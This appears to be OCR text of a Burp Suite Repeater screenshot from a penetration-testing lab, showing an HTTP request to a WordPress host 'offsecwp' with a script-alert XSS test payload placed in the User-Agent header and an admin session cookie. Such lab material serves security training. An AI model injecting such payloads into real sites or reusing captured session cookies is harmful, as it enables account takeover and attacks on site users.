 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
1 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: offsecwp
3 User-Agent: <script>alert(42)</script>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: wordpress_test_cookie=WP%20Cookie%20check;
wordpress_logged_in_ff4b52ff2b49b52aa99183b2e5ad08ce=
admin%7C1649848757%7Cz2hpoMYRvjKN52XqioHO4MLEluaWqQVKGMLySEIkn5u%7C88fc9be84bea56ba0dda7a67b57be088c
cc400b1447da9f941420280e6b392b6; wp-settings-1=libraryContent%3Dbrowse; wp-settings-time-1=
1649675957
9 Upgrade-Insecure-Requests: 1
10
11
@xd20111
@xd20111